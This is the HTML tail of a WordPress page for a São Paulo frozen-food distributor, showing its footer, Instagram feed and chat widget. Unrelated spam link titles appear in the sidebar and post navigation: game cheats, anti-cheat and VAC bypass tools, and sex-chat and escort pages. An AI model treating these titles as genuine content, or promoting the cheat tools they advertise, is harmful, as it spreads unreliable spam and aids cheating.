				<div class="related-post-excerpt wpex-text-sm wpex-leading-normal wpex-last-mb-0 wpex-clr"><p>CheatsSimulatorElitepvpersFake duckAutohotkeyInjectionAnti-cheatSimulatorCheatingBacktrackExploitPermanentFree tom clancy's rainbow six siegeThey hold that call of duty modern warfare 2&hellip;</p></div>

			</div>

		
	
</article>
		</div>

	</div>

	 
</article>
				
				
			</div>

			
		</div>

		
<aside id="sidebar" class="sidebar-container sidebar-primary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">

	
	<div id="sidebar-inner" class="wpex-mb-40"><div id="search-2" class="sidebar-box widget widget_search wpex-mb-30 wpex-clr">
<form method="get" class="searchform" action="http://vzpremiumfoods.com.br/">
	<label>
		<span class="screen-reader-text">Search</span>
		<input type="search" class="field" name="s" placeholder="Search" />
	</label>
			<button type="submit" class="searchform-submit"><span class="ticon ticon-search" aria-hidden="true"></span><span class="screen-reader-text">Submit</span></button>
</form></div>
		<div id="recent-posts-2" class="wpex-bordered-list sidebar-box widget widget_recent_entries wpex-mb-30 wpex-clr">
		<div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Posts recentes</div>
		<ul>
											<li>
					<a href="http://vzpremiumfoods.com.br/dogging-kristiansand-jenter-i-tights-erotik-historier-sex-chatroulette/">Dogging kristiansand jenter i tights &#8211; erotik historier sex chatroulette</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-cheats-and-hacks-download-no-red-trust-factor-unlock-tool-glow/">Free Cheats and Hacks Download | No Red Trust Factor, Unlock Tool, Glow</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/legit-rage-cheats-hvh-cheat-vac-bypass/">Legit &#038; Rage Cheats | HvH, Cheat, VAC Bypass</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/free-private-hacks-silent-aim-anti-cheat-bypasser-fake-duck/">Free Private Hacks | Silent Aim, Anti-Cheat Bypasser, Fake Duck</a>
									</li>
											<li>
					<a href="http://vzpremiumfoods.com.br/anti-cheat-bypass-unlock-tool-anti-cheat-bypasser-radar/">Anti-Cheat Bypass | Unlock Tool, Anti-Cheat Bypasser, Radar</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="wpex-bordered-list sidebar-box widget widget_recent_comments wpex-mb-30 wpex-clr"><div class="widget-title wpex-heading wpex-text-md wpex-mb-20">Comentários</div><ul id="recentcomments"></ul></div></div>

	
</aside>


	</div>


			
	<div class="post-pagination-wrap wpex-py-20 wpex-border-solid wpex-border-t wpex-border-main">

		<ul class="post-pagination container wpex-flex wpex-justify-between wpex-list-none"><li class="post-prev wpex-flex-grow wpex-mr-10"><a href="http://vzpremiumfoods.com.br/sexchat-norge-norsk-film-sexscener-ukrainian-online-dating-real-cum/" rel="prev"><span class="ticon ticon-angle-double-left wpex-mr-10" aria-hidden="true"></span><span class="screen-reader-text">previous post: </span>Sexchat norge norsk film sexscener | ukrainian online dating real cum</a></li><li class="post-next wpex-flex-grow wpex-ml-10 wpex-text-right"><a href="http://vzpremiumfoods.com.br/svenska-porr-storsjobadet-camping-sex-escort-video-eskorte-kobenhavn/" rel="next"><span class="screen-reader-text">next post: </span>Svenska porr storsjøbadet camping sex escort video eskorte københavn<span class="ticon ticon-angle-double-right wpex-ml-10" aria-hidden="true"></span></a></li></ul>

	</div>


		</main>

		
		

<footer id="footer-builder" class="footer-builder wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<div class="footer-builder-content container entry wpex-clr">
		<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1602796153303 vc_row-no-padding vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill wpex-vc-row-stretched no-bottom-margins" data-ls_id="#contato"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="vcex-module vcex-heading wpex-text-2xl wpex-font-normal wpex-m-auto wpex-max-w-100 vcex-heading-plain wpex-block wpex-text-center vc_custom_1603380939763 linha fbranca" style="color:#ba1c85;font-size:25px;text-transform:uppercase;"><span class="vcex-heading-inner wpex-inline-block wpex-clr">Siga nosso instagram</span></h1><div class="vcex-shortcode wpex-clr">
<div id="sb_instagram" class="sbi sbi_col_10  sbi_width_resp" style="width: 100%;" data-feedid="sbi_17841437658213568#20" data-res="auto" data-cols="10" data-num="20" data-shortcode-atts="{}" >
	
    <div id="sbi_images" >
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17868969683009984" data-date="1602790871">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGYFN1qJFQW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=XGF5P4wL1QoAX_UJL5V&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&#038;oe=64730212" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/121533772_123883642809714_4139823159639810764_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=XGF5P4wL1QoAX_UJL5V&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC41plqksCgOrkJ6Zr45XTcLMw8svQpO4GdrsF9r1YJCQ&amp;oe=64730212&quot;}">
            <span class="sbi-screenreader">Sua empresa está em uma das cidades acima? Entre </span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sua empresa está em uma das cidades acima? Entre em contato conosco 🚚 e conheça nossas marcas! #VzPremiumFoods #distribuição #NatureOn #MCCain #FornoDeMinas #Daucy #MrBey #Brasfrut #NutriSucos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17933716096398808" data-date="1597696321">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CEAQIjFJ-sJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=0wQWtovHiVIAX-nydyG&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&#038;oe=6473881B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117730389_231573968091708_5755368283081575250_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=0wQWtovHiVIAX-nydyG&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBFSCbXsaIBRyYPIlt9SrClBBjhmsdScXGEt5A8jimMgA&amp;oe=6473881B&quot;}">
            <span class="sbi-screenreader">Temos parceria com as melhores marcas nacionais e </span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Temos parceria com as melhores marcas nacionais e internacionais 🚚 Saiba mais 📲 (16) 99729-2775! #vzpremiumfoods">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17948695858366116" data-date="1597676365">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CD_qEe2JUcb/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=sLWmosPIKMgAX-Pipjn&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&#038;oe=64746406" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/117618884_193475882199532_9010315575832500451_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=sLWmosPIKMgAX-Pipjn&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAVlwbniBYa1RW40Sgo6gJCq3Nci-wKBTMfYMPjf9b0_A&amp;oe=64746406&quot;}">
            <span class="sbi-screenreader">A VZ Premium Foods é uma distribuidora de aliment</span>
            	                    <img src="http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A VZ Premium Foods é uma distribuidora de alimentos, fundada na cidade de Cravinhos interior de São Paulo. Somos especializados na distribuição de alimentos congelados e responsáveis pela distribuição de marcas nacionais e importadas como McCain (batatas congeladas), Brasfrut (polpa de frutas), NatureOn Açaí @natureonoficial , Mr. Bey (Sobremesas), Daucy (Legumes Congelados) e NutriSuco (sucos concentrados).
.
Com foco de atuação em redes de Autosserviço Nacionais e Regionais, Cozinhas industriais e Hospitalares, Restaurantes e Lanchonetes, Sorveterias e Açaiterias, atendemos mais de 1.100 estabelecimentos espalhados em mais de 40 cidades do interior do Estado de São Paulo.
.
Referência em nosso segmento na região, realizamos mais de 110 entregas por dia, sendo mais de 2.100 entregas/mês com veículos próprios, devidamente adaptados para trabalhar com temperaturas inferiores a -20°C, garantindo qualidade na entrega dos nossos produtos até o cliente. Toda a cadeia de armazenamento e distribuição é feita com os cuidados que um alimento congelado necessita, atendendo todas as normas exigidas pela Vigilância Sanitária.
.	
Nossa Capacidade de armazenagem de produtos congelados é superior a 330 toneladas, sendo mais de 120 posições palete em câmara fria e diversos Containers Reefers para suportar as novas demandas operacionais. Contamos com uma frota de 10 veículos devidamente preparados para entregas com opção de congelamento da carga acoplado a energia elétrica. 
.
 Nossa missão é garantir o melhor serviço para os clientes da VZ Premium Foods, e para isso contamos como principais valores a honestidade, inovação e responsabilidade para que podemos sempre crescer juntos. #vzpremiumfoods #distribuidora #distribuidoraalimentos">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841437658213568#20" data-resized="{&quot;17933716096398808&quot;:{&quot;id&quot;:&quot;117730389_231573968091708_5755368283081575250_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17948695858366116&quot;:{&quot;id&quot;:&quot;117618884_193475882199532_9010315575832500451_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17868969683009984&quot;:{&quot;id&quot;:&quot;121533772_123883642809714_4139823159639810764_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
			<div><strong>There has been a problem with your Instagram Feed.</strong></div>        </div>
		</div>

</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><figure class="vcex-image vcex-module wpex-clr textcenter"><div class="vcex-image-inner wpex-inline-block wpex-relative"><img loading="lazy" class="wpex-align-middle" src="http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Logotipo-VZ-Premium-Foods-SEM-FUNDO-02.png" alt="" width="201" height="138" /></div></figure></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><nav class="vcex-module vcex-navbar wpex-clr vc_custom_1600111084228" style="font-size:16px;"><div class="vcex-navbar-inner clr"><div class="wpex-list-item wpex-clr"><a href="#" class="vcex-navbar-link theme-txt-link list esconde" style="color:#ffffff;"><span>espaco</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Home</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/quem-somos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Quem Somos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/produtos/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Produtos</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/ondeencontrar/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Onde encontrar</span></a></div><div class="wpex-list-item wpex-clr"><a href="http://vzpremiumfoods.com.br/contato/" class="vcex-navbar-link theme-txt-link list" style="color:#ffffff;"><span>Contato</span></a></div></div></nav><div class="vcex-module wpex-social-btns vcex-social-btns textleft wpex-last-mr-0" style="font-size:20px;"><a  href="https://www.facebook.com/pg/vzpremiumfoods" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-facebook"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a><a  href="https://www.instagram.com/vzpremiumfoods/" class="wpex-social-btn wpex-social-btn-flat wpex-social-bg wpex-round wpex-mb-5 wpex-mr-5 vc_custom_1609277695921 wpex-instagram"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></div>
	<div style="color:#ffffff;font-size:14px;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element  vc_custom_1600111596898" >
		<div class="wpb_wrapper">
			<p>Copyright 2020 - Todos os direitos reservados</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:16px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Tem alguma dúvida ou sugestão?<br />
Estamos aqui para ajudar.</p>

		</div>
	</div>
<div class="textcenter theme-button-wrap wpex-clr"><a href="#" class="vcex-button theme-button minimal-border large align-center inline" style="padding-right:35px;padding-left:35px;color:#ffffff;border:3px solid #fff;margin-top:35px;"><span class="theme-button-inner">FALE CONOSCO</span></a></div> </div></div></div></div>
	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-search" class="wpex-hidden wpex-clr">
	<form method="get" action="http://vzpremiumfoods.com.br/" class="mobile-menu-searchform">
		<input type="search" name="s" autocomplete="off" placeholder="Search" aria-label="Search" />
						<button type="submit" class="searchform-submit" aria-label="Submit search"><span class="ticon ticon-search"></span></button>
	</form>
</div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo">
	<span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span>
</a>


<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.2.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics  ctc_wp_desktop style-3 " id="ht-ctc-chat "  
                style="display: none;  position: fixed; bottom: 70px; right: 20px;"  
                data-return_type="chat"  
                data-style="3" 
                data-number="5516997292775" 
                data-pre_filled="" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-webandapi="webapi" 
                data-display_mobile="show" 
                data-display_desktop="show" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 70px; right: 20px;" 
                data-position_mobile="position: fixed; bottom: 30px; right: 10px;" 
                data-show_effect="no-show-effects" 
                data-no_number="added" 
                  
                  
                >
                <div  style="display:flex;justify-content:center;align-items:center; ">
    <p class="ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>            </div>
            <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://vzpremiumfoods.com.br/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"></script><script src='http://vzpremiumfoods.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/325.app.js?ver=3.2.5' id='ht_ctc_app_js-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"http:\/\/vzpremiumfoods.com.br\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"five","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Toggle Mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"loadMore":{"text":"Load More","loadingText":"Loading&hellip;","failedText":"Failed to load posts."},"hasStickyHeader":"1","stickyHeaderStyle":"standard","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","headerFiveSplitOffset":"1","sidrSource":"#site-navigation, #mobile-menu-search","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/total.min.js?ver=5.0.7' id='wpex-core-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/total-theme-core/inc/wpbakery/assets/js/vcex-shortcodes.min.js?ver=1.2.6' id='vcex-shortcodes-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/themes/Total/assets/js/dynamic/wpex-social-share.min.js?ver=5.0.7' id='wpex-social-share-js'></script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.2' id='wpb_composer_front_js-js'></script>
<script id='sb_instagram_scripts-js-extra'>
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http:\/\/vzpremiumfoods.com.br\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"http:\/\/vzpremiumfoods.com.br\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
</script>
<script src='http://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=2.7' id='sb_instagram_scripts-js'></script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
</body>
</html>